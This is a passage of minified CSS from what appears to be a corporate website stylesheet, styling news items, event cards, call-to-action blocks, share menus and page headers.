0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible 